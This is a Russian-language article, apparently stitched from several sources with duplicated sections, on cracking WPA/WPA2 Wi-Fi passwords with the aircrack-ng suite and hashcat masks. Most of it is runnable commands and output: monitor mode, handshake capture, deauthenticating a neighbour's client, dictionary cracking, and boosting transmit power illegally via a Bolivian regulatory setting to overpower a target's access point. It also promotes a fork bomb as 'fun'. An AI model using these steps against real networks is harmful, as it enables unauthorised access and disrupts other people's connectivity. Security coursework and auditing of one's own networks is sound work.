Словари для атак

Содержание:

- Шаг 6 Увеличиваем мощность

- Зачем нужна программа Aircrack-ng?

- Дисклеймер

- Как будет работать атака на WPA/WPA2?

- Airmon-ng: Monitor Mode

- Airodump-ng: Authentication Handshake

- Fragmentation Versus Chopchop

- Using Hashcat generated passwords in Aircrack-ng

- Использование

- Options

- Словари…

- Airodump-ng: Перехват Рукопожатия

- Словари для aircrack – онлайн сервисы.

- Что такое Aircrack-ng?

Шаг 6 Увеличиваем мощность

Важнейшее звено в хакерской атаке — удостовериться, что наша поддельная AP ближе или сильнее, чем оригинальная AP. Это может быть критическим недостатком, когда физический доступ недоступен. В аэропортах и других общественных местах это не проблема, но в нашем сценарии у нас нет физического доступа, и очень вероятно, что его AP ближе и сигнал сильнее, чем наш. Не позволяйте этому удерживать нас!

Во-первых, мы можем усилить сигнал на нашей точке доступа. Мы можем увеличить наш AP до максимальной мощности, набрав;

iwconfig wlan0 txpower 27

Эта команда увеличит нашу выходную мощность до максимально допустимого законом в США, 27 дБм или 500 милливатт

Обратите внимание, что в России это значение другое! Для различных полос частот мощность можно найти тут. В некоторых случаях даже увеличение мощности до 500 мВт может оказаться недостаточным. Если мы попытаемся увеличить мощность до максимума на наших картах Alfa — 1000 мВт или 30 дБм — мы получим сообщение об ошибке (некоторые из более новых карт могут фактически передавать сигнал в четыре раза сильнее, чем это допустимо по закону)

В некоторых случаях даже увеличение мощности до 500 мВт может оказаться недостаточным. Если мы попытаемся увеличить мощность до максимума на наших картах Alfa — 1000 мВт или 30 дБм — мы получим сообщение об ошибке (некоторые из более новых карт могут фактически передавать сигнал в четыре раза сильнее, чем это допустимо по закону).

iwconfig wlan0 txpower 30

Примечание. Этот шаг запрещен в США и России, поэтому не используйте его, если у вас нет специального разрешения или вы не являетесь сотрудником правоохранительных органов.

У каждой нации есть свой набор правил Wi-Fi. Некоторые из них допускают больше мощности и больше каналов, чем США и Россия. Например, Боливия позволяет использовать канал 12 и полную мощность 1000 мВт. Мы можем заставить нашу карту Альфа использовать боливийские правила, просто набрав:

iw reg set BO

Теперь, когда мы находимся в сфере регулирования Боливии, мы можем максимально увеличить наши возможности, набрав:

iwconfig wlan0 txpower 30

Проверьте выходную мощность, набрав:

iwconfig

И теперь мы можем видеть в конце второй строки, что наша мощность теперь составляет до 30 дБм или 1000 милливатт, этого достаточно, чтобы подавить все остальные локальные точки доступа даже из нескольких домов!

Зачем нужна программа Aircrack-ng?

Программный пакет Aircrack-ng предоставляет пользователю следующий набор утилит:

- Aircrack-ng — основная утилита из программного пакета, предназначенная для моделирования взлома беспроводной сети путем подбора пароля доступа к Wi-Fi-роутеру. Утилита использует метод brute-force, заключающийся в переборе паролей из заранее созданного и формирующегося динамически (перебор символов по заданному условию) парольного словаря. Aircrack-ng работает с методами шифрования WEP, WPA и WPA2-PSK.

- Airdecap-ng. Данная утилита позволяет расшифровать трафик, передаваемый через беспроводную сеть. Расшифровка возможна только в случае, если программе известен ключ шифрования сети.

- Aireplay-ng. Пакетный инжектор — утилита, позволяющая править структуру и содержимое передаваемых сетевых пакетов. С помощью aireplay-ng один тип пакета можно передавать под видом другого типа пакета.

- Packetforge-ng. Данная утилита служит для генерирования шифрованных сетевых пакетов для его последующей инъекции в сетевой пакет при помощи команды aireplay-ng.

- Airodump-ng. Утилита-анализатор сетевого трафика. В ее задачу входит сохранение передаваемого трафика в файл для последующего изучения содержимого.

- Airtun-ng. При помощи данной утилиты можно создать виртуальный интерфейс туннелирования. К примеру, команду airtun-ng можно использовать для обхода блокировок и/или сетевых правил, фильтров и т.д.

- Данная команда предоставляет широкий инструментарий для слияния и конвертирования трафика.

- Airbase-ng. Утилита предоставляет дополнительные инструменты и техники для моделирования атак на беспроводную сеть.

- Airdecloak-ng. Команда для удаления WEP-маскировки с PCAP-файлов.

- Airolib-ng. Утилита, служащая для хранения и управления идентификаторами ESSID и паролями от беспроводных сетей.

- Airserv-ng. При помощи данной программы можно открыть удаленный сетевой доступ к сетевой карте компьютера, на котором выполняется команда.

- Easside-ng. Набор инструментов для коммуникации с Wi-Fi-точкой доступа с WEP-шифрованием без знания самого WEP-ключа.

- Buddy-ng. Данная утилита работает в паре с easside-ng, предоставляя возможность выполнение требуемых функций на удаленном компьютере.

- Tkiptun-ng. Инструментарий для моделирования атак типа WPA/TKIP.

Это не полный список утилит, входящих в состав из пакета Aircrack-ng.

Дисклеймер

Автор материала не несет ответственности за действия, совершенные третьими лицами. Данный материал предоставлен исключительно для ознакомления и не является призывом к действию.

В этой статье мы рассмотрим лучшее в мире программное обеспечение для взлома Wi-Fi aircrack-ng. Мы будем использовать aircrack-ng практически во всех последующих атаках, поэтому я думаю, что было бы разумно начать с некоторых основ того, что включено и как все использовать.

Для этого нам понадобится совместимый адаптер беспроводной сети. Ознакомьтесь с самым популярным адаптером для начинающих здесь.

Во-первых, aircrack-ng — это не отдельный инструмент, а набор инструментов для манипулирования и взлома сетей Wi-Fi. В этом наборе есть инструмент aircrack для взлома паролей. Кроме того, aircrack-ng способен выполнять DOS-атаки, поднимать мошеннические точки и многое другое.

Итак, начнем с пакета aircrack-ng!

ng означает новое поколение , так как aircrack-ng заменяет старый под названием aircrack, который больше не поддерживаются.

Как будет работать атака на WPA/WPA2?

Как я уже говорил протокол шифрования беспроводных сетей WPA тоже имеет свои недочеты. Но большинство из них усугубляет именно пользователь. Если не учитывать недавно открытую уязвимость в работе WPA TKIP, то все остальные проблемы возникают из-за слабого пароля.

Для нашей тестовой атаки будем использовать собственную сеть. Предполагается, что вы к ней не подключены. Рассмотрим в чем состоит суть атаки. Для того чтобы подключиться к сети каждый клиент должен пройти процесс аутентификации с роутером. Я не буду вдаваться в подробности, но между клиентом и маршрутизатором выполняются четыре проверки подлинности на основе MAC адреса, ключа и случайных чисел, если мы их перехватим, то сможем уже на локальном компьютере попробовать перебрать подходящий пароль уже на локальном компьютере.

Суть метода в том, что скорость перебора на компьютере будет намного быстрее, чем при ручной проверке, она будет достигать до 1000 паролей в секунду, а при использовании очень простого и ожидаемого пароля, его можно очень быстро перебрать.



Сначала мы переведем устройство в режим монитора с помощью airmon-ng, затем будем перехватывать все пакеты от этой сети с помощью airodump-ng пока не найдем рукопожатие, затем останется перебрать пароль по словарю с помощью aircrack. А теперь перейдем ближе к практике и рассмотрим насколько просто перебрать ваш пароль если он достаточно простой.

Airmon-ng: Monitor Mode

Monitor mode allows a computer with a wireless network interface to monitor all traffic received from the wireless network.

What is especially important for us – monitor mode allows packets to be captured without having to associate with an access point.

Find and stop all the processes that use the wireless interface and may cause troubles:

$ sudo airmon-ng check kill

Start the wireless interface in monitor mode:

$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi - (monitor mode enabled on mon0)

In the example above the has created a new wireless interface called and enabled on it monitor mode.

So the correct interface name to use in the next parts of this tutorial is the .

Airodump-ng: Authentication Handshake

Cool Tip: Want to have some “fun”? Create a Linux fork bomb! One small string that is able to hang the whole system! Read more →

Now, when our wireless adapter is in monitor mode, we have a capability to see all the wireless traffic that passes by in the air.

This can be done with the command:

$ sudo airodump-ng mon0

All of the visible APs are listed in the upper part of the screen and the clients are listed in the lower part of the screen:

CH 1 ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 - 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 - 32 0 1

Start the on AP channel with the filter for BSSID to collect the authentication handshake for the access point we are interested in:

$ sudo airodump-ng -c 1 --bssid 00:11:22:33:44:55 -w WPAcrack mon0 --ignore-negative-one

| Option | Description |

|---|---|

| The channel for the wireless network | |

| The MAC address of the access point | |

| The file name prefix for the file which will contain authentication handshake | |

| The wireless interface | |

| Fixes the ‘fixed channel : -1’ error message |

If you want to speed up this process – go to the step #4 and try to force wireless client reauthentication.

After some time you should see the in the top right-hand corner of the screen.

This means that the has successfully captured the handshake:

CH 1 ][ 2014-05-29 12:46 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56

Fragmentation Versus Chopchop

Fragmentation:

- Pros

-

— Can obtain the full packet length of 1500 bytes XOR. This means you can subsequently pretty well create any size of packet.

— May work where chopchop does not

— Is extremely fast. It yields the XOR stream extremely quickly when successful. - Cons

-

— Setup to execute the attack is more subject to the device drivers. For example, Atheros does not generate the correct packets unless the wireless card is set

to the mac address you are spoofing.

— You need to be physically closer to the access point since if any packets are lost then the attack fails.

Chopchop

- Pro

-

— May work where frag does not work.

- Cons

-

— Cannot be used against every access point.

— The maximum XOR bits is limited to the length of the packet you chopchop against.

— Much slower then the fragmentation attack.



Using Hashcat generated passwords in Aircrack-ng

In order not to crack passwords, but only to show candidates, Hashcat has an option —stdout

We also need to specify the hacking mode (option -a) and the mask itself.

# | Mode

===+======

0 | Straight

1 | Combination

3 | Brute-force

6 | Hybrid Wordlist + Mask

7 | Hybrid Mask + Wordlist

- -

? | Charset

===+=========

l | abcdefghijklmnopqrstuvwxyz

u | ABCDEFGHIJKLMNOPQRSTUVWXYZ

d | 0123456789

h | 0123456789abcdef

H | 0123456789ABCDEF

s | !"#$%&'()*+,-./:;<=>?@^_`{|}~

a | ?l?u?d?s

b | 0x00 - 0xff

As a result, the command to display passwords looks like this:

hashcat --stdout -a 3 pattaya?l?l?l?l

Where:

- —stdout means only show passwords candidates.

- -a 3 means that mask attack is selected

- pattaya?l?l?l?l is the mask itself. All passwords created at the beginning of the word will have pattaya, and then there will be four small letters. It is recommended that you familiarize yourself with the rules for creating masks for Hashcat: https://en.kali.tools/?p=155

The command to transfer generated passwords from hashcat to aircrack-ng for my data looks like this:

hashcat --stdout -a 3 pattaya?l?l?l?l | aircrack-ng -w - -e dlink dlink-02.cap

Использование

Разбиваем на несколько частей, каждую рассматриваем отдельно.



airmon-ng

Самый маленький и основопологающий пакет, его проще всего использовать. Он переводит беспроводную карточку в режим мониторинга и контролирует созданный им виртуальный интерфейс.

С этого момента и далее мы будем использовать работать от имени суперпользователя и моя личная просьба, не копируйте, а набирайте ручками с пониманием.

sudo su #Получаем права root

Теперь нам понадобиться узнать системное имя нашей карточки

iwconfig

Смотрим вывод, в моём случае это wlan0, сделаю акцент, что не у всех оно будет обязательно wlan0.

airmon-ng <start|stop|check> <interface>

Разбираемся, airmon-ng имя покета, содержимое <start|stop|check> в пояснении не нуждается, это управление интерфейсом. <interface> системное имя адаптера, канал или частота на которой будет постоянно работать виртуальный адаптер.

<interface> системное имя адаптера, канал или частота на которой будет постоянно работать виртуальный адаптер.



airmon-ng start wlan0 1

airmon-ng «запустить» интерфейс wlan0 с каналом 1.

нас интересует вывод, внизу вывода после надписи «wlan0 Atheros ath9k — » будет строка «(monitor mode enabled on mon0)» она нас и интересует, mon0 это имя интерфейса с которым мы будем работать далее.

Для того чтобы остановить виртуальный интерфейсы, нужно или перезагрузить машину или вбить:

airmon-ng stop mon0

Где mon0 это название виртуального интерфейса.





airodump-ng

Нужна для отлавливания пакетов со всех каналов или одного канала, привыкайте к тому, что вай фай карточка работает, не с сетью, а с каналом.

Если мы хотим дальше использовать aircrack-ng то нужно запускать airodump-ng с ключами для вывода файлов.

mkdir snif airodump-ng -w '~/snif/' mon0 или airodump-ng -w ~/snif/ mon0

где -w ключ для вывода, а дальше путь куда будут сохраняться файлы прослушивания.

ещё есть ключ –channel после которого пишется номер нужного канала, использовать только при надобности, например если aireplay-ng не хочет корректно работать из-за того что не может переключится на нужный канал.

Практика, запускаем монитор, с ключём на конце, например с названием сети на которую я охочусь (для упорядочивания прослушанных файлов)

Подразумевается что Inri моя сеть и словарь который я использую для перебора содержит взарание известный мне пароль, в реальных условиях подобирать пароль очень долго и успешность зависит от словаря и сложности пароля.

airodump-ng -w '/home/timofey/snif/Inri' mon0

Разбираем окно:

CH канал который сейчас слушает монитор, Elapsed Время работы.

BSSID MAC адресс роутера, PWR мощьность сигнала, чем выше значение тем лучше, -50 > -80. Beacons количество «объявлений» о существовании, чем выше, тем активнее точка. Data количество пакетов. s — скорость передачи пакетов, MB скорость. ENC — тип ключа, в данном случае WPA. ESSID — имя сети, отображаемое.

Ниже STATION клиенты сетей с BSSID находящимися напротив.

74:DE:2B:77:19:4D - я 18:F4:6A:9B:BF:59 - соседка. C8:64:C7:53:02:0C - нужная нам точка доступа.

Собственно всё что нас интересует.

aireplay-ng

Пакет для хуков, в данном случае он нам понадобится для получения среди пакетов ключей ауентификации.

Создаём новое окно терминала, получаем права суперпользователя и вбиваем

aireplay-ng -0 1000 -a C8:64:C7:53:02:0C -c 18:F4:6A:9B:BF:59 mon0

где -0 режим атаки — деаунтефикация.

-а атакуемая точка.

-с клиент который потеряет сеть.

1000 количество попыток (с какой то попытки человек вылетит из сети насовсем и 100% передаст заново ключи ауентификации)

На практике доказано, что хватает 20-30 пакетов чтобы выбить человека из сети, а 1000 садизм.

Видим в мониторе как у клиента растут переданные пакеты, отлично теперь переходим к заключительной части.

Для всяких извращений курим help

aireplay-ng --help

aircrack-ng

Теперь заключительная часть, у нас куча данных переданных по сети, огромное количество пакетов (чем больше, тем больше шансов выловить что-то полезное).

aircrack-ng -a 2 -e 'by Inri' -w '/home/timofey/words/my1.txt' '/home/timofey/snif/Inri-02.cap'

Где -a тип ключа 1|WEP 2|WPA/WPA2

-e название сети

-w путь к файлу с словарём *читал что можно написать *** для того чтобы использовать все доступные словари и прослушанные данные, но не выходит, пишет ошибку.

А последнее путь к файлу с прослушанными пакетами.

Вывод, с 4 попытки подобрал (повторяюсь ключ был известен и вписан в словарь для скорости и 100% вероятности перебора).

Aircrack-ng 1.1

4 keys tested (415.33 k/s)

KEY FOUND!

Master Key : CE 25 4A B0 41 BE 0F 4F E4 01 68 AB 07 69 B2 71

11 20 52 86 63 BA 4E 17 97 B4 8E 84 69 68 34 0D

Transient Key : 58 40 8D E3 D7 8E A8 DA 89 BC 44 39 37 02 D1 C4

16 99 AC C3 93 3E DF 52 AC C4 3E C5 DF C3 CD DF

7B 6F C8 3E E8 B0 F8 AA 16 C1 0C 69 2F 94 47 3A

1B 90 EF 22 59 60 34 B2 96 11 A5 FB 5B F7 21 F2

EAPOL HMAC : DA C6 09 55 6D E8 0E D0 97 25 96 F6 F7 53 D7 7F

Options

- -H, —help

- Shows the help screen.

- Filter options:

- -b <bssid>

- MAC address of access point.

- -d <dmac>

- MAC address of destination.

- -s <smac>

- MAC address of source.

- -m <len>

- Minimum packet length.

- -n <len>

- Maximum packet length.

- -u <type>

- Frame control, type field.

- -v <subt>

- Frame control, subtype field.

- -t <tods>

- Frame control, «To» DS bit.

- -f <fromds>

- Frame control, «From» DS bit.

- -w <iswep>

- Frame control, WEP bit.

- Replay options:

- -x <nbpps>

- Number of packets per second.

- -p <fctrl>

- Set frame control word (hex).

- -a <bssid>

- Set Access Point MAC address.

- -c <dmac>

- Set destination MAC address.

- -h <smac>

- Set source MAC address.

- -e <essid>

- Set target SSID for Fake Authentication attack (see below).

- -j

- ARP Replay attack : inject FromDS pakets (see below).

- -g <rbsize>

- Set ring buffer size (rbsize must be higher or equal to 1 ).

- -k <IP>

- Set destination IP in fragments.

- -l <IP>

- Set source IP in fragments.

- -o <npackets>

- Set the number of packets for every authentication and association attempt.

- -q <seconds>

- Set the time between keep-alive packets in fake authentication mode.

- -y <prga>

- Specifies the keystream file for fake shared key authentication.

- Source options:

- -i <iface>

- Capture packets from this interface.

- -r <file>

- Extract packets from this pcap file.

- Attack modes:

- -0 <count>, —deauth=<count>

- Deauthenticate stations.

- -1 <delay>, —fakeauth=<delay>

- Fake authentication with AP.

- -2, —interactive

- Interactive frame selection.

- -3, —arpreplay

- Standard ARP-request replay.

- -4, —chopchop

- Decrypt/chopchop WEP packet.

- -5, —fragment

- Generates a valid keystream.

- -9, —test

- Tests injection and quality.



Словари…

Первое, что вам следует знать – АБСОЛЮТНО ВСЕ приводимые в подобных статьях действия без ОЧЕНЬ хорошего словаря (для утилиты aircrack в том числе), при взломе пароля, включающего в себя бесчисленное количество всевозможных парольных комбинаций, не более, чем мышиная возня. Так что предупреждаю вас сразу: все ваши манипуляции могут оказаться бессмысленными, случись пользователю воспользоваться при защите своей беспроводной точки доступа произвольной комбинацией типа:

… что достигается просто бессмысленным “стучанием” пользователя по клавиатуре. Рассматриваемый здесь метод расшифровки ТД с классами шифрования WEP, WPA, WPA2 основан на брутфорс-атаке, то есть перебором по словарю. Увы, это и есть проблема подобных методик: словарь должен содержать в числе остальных придуманный жертвой пароль. Какова вероятность, что скачанный или составленный вами словарь будет содержать комбинацию, представленную выше? Маска сети неизвестна, брутфорсить придётся вслепую.



Ни aircrack – ng единым живы хакеры. Пароль, и не только от Wi-Fi, можно узнать и другими способами. Читайте и знакомьтесь: Wifiphisher

Без любого словаря – никак. Увы и ах. Предупреждаю заранее – избегайте стареньких забугорных словарей, датируемых эдак 2010-м годом. В сети их полно, и они равноценно бесполезны, и вы это сами поймёте. Что касается автора статьи, его редко подводил один-единственный словарь. Проблема для вас лишь в одном – только архив на “словарик” txt-формата весит около 14 Гбайт. Это, кстати, ещё и немного. Там сгенерировано космическое количество клавишных комбинаций, они отфильтрованы по наиболее часто встречающимся; авось и ваш пароль появится. Лишним было бы напоминать, что файлы подобного объёма следует качать отдельно, не в составе остальных закачек и с закрытыми браузерами. Было бы обидно, после долгого времени при попытке открыть парольный документ столкнуться с ошибкой открытия. Придётся скачивать снова…

Итак, принцип работы объясню. Если для WEP возможны и другие варианты, для взлома паролей WEP в кали утилит немало, то в случае с более мощной защитой типа WPA2 (сегодня самый распространённый тип защиты) возможен (в нашем случае в том числе) только вариант со словарём или брутфорс. Взлом WiFi при помощи airodump будет возможен только так и не иначе. Это единственный, но существенный минус метода. Это же касается и других методов перебора и подставления имеющегося в словаре пароля.

Airodump-ng: Перехват Рукопожатия

Дельный Совет: Хотите немного «развлечься»? Создайте форк-бомбу в Linux! Одна маленькая строчка, способная повесить всю систему! Читать далее →

Теперь, когда беспроводной адаптер переведен в режим мониторинга, у нас появилась возможность видеть весь проходящий мимо нас трафик.

Это можно сделать с помощью команды :

$ sudo airodump-ng mon0

Все видимые точки доступа показаны в верхней части экрана, а подключенные клиенты в нижней:

CH 1 ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 - 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 - 32 0 1

Для того, чтобы поймать рукопожатие, определите интересующую вас точку доступа и запустите на том же канале с фильтром по BSSID:

$ sudo airodump-ng -c 1 --bssid 00:11:22:33:44:55 -w WPAcrack mon0 --ignore-negative-one

| Опция | Описание |

|---|---|

| Канал беспроводной сети | |

| MAC адрес точки доступа | |

| Префикс файла в который будет записано рукопожатие | |

| Сетевой интерфейс | |

| Убирает сообщение ‘fixed channel : -1’ |

Если вы хотите ускорить этот процесс — перейдите к шагу #4 и попытайтесь заставить подключенного беспроводного клиента переподключиться к роутеру.

По прошествию некоторого времени вы должны увидеть сообщение в правом верхнем углу экрана.

Это сообщение означает, что успешно перехватил рукопожатие:

CH 1 ][ 2014-05-29 13:15 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56

Словари для aircrack – онлайн сервисы.

Странно было бы, если б такой не появился. Однако года 3-4 сервис, включающий в себя подбор паролей по словарю, уже существует. Он находится по адресу:

Хвастается кротчайшими сроками дешифрации пароля и словарём в 600 млн. ключей. Отзывы о нём не знаю, потому что не пользовался. Почему? 17 американских долларов за ключ (на момент написания статьи), однако. Вам понадобиться всё то же, что и в случае с подбором по словарю, имеющимся в наличии: требуется ввести BSSID жертвы, указать путь к .cap файлу и, наконец, адрес электронной почты. На него, как предполагаю, вам сначала вышлют ответ о том, прошло ли всё удачно или нет, и потребуют оплатить. Как, в какие сроки – не знаю.

ВНИМАНИЕ. Действуйте на свой страх и риск

Я бы на месте создателей ресурса не удержался и обманул любого, кто захотел бы перевести мне денежку просто так… Но повторю: не знаю, не пользовался. Во всяком случае ссылка на этот определяется многими поисковиками как вредоносная. Пришлось удалить, но в шапке сайта на рисунке адрес виден отчётливо. Кто будет пользоваться – отпишитесь

Так что, самый лучший словарь – не панацея. Используем ещё метод: атака брутфорс.

Что такое Aircrack-ng?

Aircrack-ng — это набор утилит для тестирования безопасности Wifi сетей. Он был разработан группой специалистов с информационной безопасности и в него входят несколько утилит для сканирования сети, передачи пакетов в сеть, настройки интерфейса и непосредственно, перебора пароля. Программы поддерживают взлом WPA, так и WEP сетей.

В пакет Aircrak входит большое количество утилит, но мы рассмотрим только самые основные:

- airodump-ng — сканирование сети и захват пакетов которые были отправлены в эфир;

- airmon-ng — переключение сетевого интерфейса в режим мониторинга для приема всех пакетов, которые есть в сети;

- wesside-ng — утилита для автоматического взлома WEP использует атаку типа PTW;

- easside-ng — утилита для автоматического взлома WEP с помощью перебора ключа на основе векторов инициализации;

- besside-ng — автоматический взлом сетей WEP и перехват handshake для WPA;

- airolib-ng — утилита для управления списком точек доступа и паролей;

- airbase-ng — универсальная утилита для выполнения различных атак на сети Wifi, находится в разработке;

- tkiptun-ng — утилита для взлома WPA TKIP;

- airdecap-ng — утилита для расшифровки перехваченного трафика, работает только при наличии ключа;

- airdrop-ng — выполняет деаутентификацию пользователей;

- aireplay-ng — позволяет генерировать трафик внутри Wifi сети.

В этой статье мы будем использовать только некоторые из этих утилит. А именно airodump, airmon, aircrhack и besside для попытки автоматического взлома.